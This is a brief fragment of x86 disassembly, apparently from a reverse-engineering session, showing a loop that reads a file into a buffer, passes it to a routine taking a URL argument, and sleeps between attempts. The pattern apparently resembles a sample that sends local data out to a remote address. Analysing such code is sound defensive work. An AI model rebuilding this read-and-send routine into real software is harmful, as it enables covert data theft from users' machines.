 jz      short loc_40159C
mov     edi, ds:ReadFile
loc_40152E:
mov     eax, [esp+14h+BytesRead]
test    eax, eax
jbe     short loc_401578
mov     eax, [ebx]
lea     edx, [esp+14h+BytesRead]
push    0               ; lpOverlapped
push    edx             ; lpNumberOfBytesRead
push    257h            ; nNumberOfBytesToRead
push    esi             ; lpBuffer
push    eax             ; hFile
call    edi ; ReadFile
mov     ecx, [esp+14h+BytesRead]
push    ebp
push    esi
mov     byte ptr [ecx+esi], 0
mov     edx, [esp+1Ch+BytesRead]
inc     edx
mov     [esp+1Ch+BytesRead], edx
call    sub_401000
lea     edx, [ebx+14h]
push    edx             ; lpszUrl
push    ebp             ; int
call    sub_401750
add     esp, 10h
test    eax, eax
jnz     short loc_401583
push    1F4h
jmp     short loc_40157D
loc_401578:             ; dwMilliseconds
push    3E8h